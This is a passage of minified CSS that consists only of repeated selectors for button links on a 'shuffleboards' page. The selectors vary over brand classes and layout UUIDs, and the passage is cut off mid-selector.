.custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink 